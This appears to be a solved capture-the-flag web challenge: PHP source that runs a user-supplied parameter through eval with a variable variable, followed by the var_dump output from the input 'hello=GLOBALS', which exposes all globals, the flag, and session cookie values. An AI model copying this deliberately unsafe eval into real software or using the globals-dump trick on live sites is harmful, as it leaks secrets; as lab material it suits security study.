 array(9) { ["_GET"]=> array(1) { ["hello"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(8) { ["UM_distinctid"]=> string(60) "16e554b64e6826-034245d6ac361e-1a201708-
12b178-16e554b64e7e1d" ["chkphone"]=> string(33) "acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O" ["Hm_lvt_1a32f7c660491887db0960e9c314b022"]=> string(10) "1579259574"
["Hm_lvt_2d0601bd28de7d49818249cf35d95943"]=> string(32) "1579259006,1579259391,1579259946" ["browse"]=> string(55)
"CFlZTxUYU0BaWlpGVQJTRFBZSkdeQ1lYWVJFRFZRWExTUVtPXUFLThQ" ["__jsluid_h"]=> string(32) "24f20ecfc247db0fa4e3b4690491ed40" ["ci_session"]=> string(40)
"1efa4807b3452be9c139312d645c9c21183d0c02" ["Hm_lpvt_2d0601bd28de7d49818249cf35d95943"]=> string(10) "1579262926" } ["_FILES"]=> array(0) { } ["_REQUEST"]=> array(1) { ["hello"]=>
string(7) "GLOBALS" } ["flag"]=> string(38) "flag在一个长度为6的变量里面" ["d3f0f8"]=> string(42) "flag{da743c3d-b06c-4557-90a6-9821a7ffa334}" ["a"]=> string(7) "GLOBALS" ["GLOBALS"]=>
*RECURSION* } <?php
include "flag.php";
$a = @$_REQUEST['hello'];
if(!preg_match('/^\w*$/',$a )){
  die('ERROR');
}
eval("var_dump($$a);");
show_source(__FILE__);
?>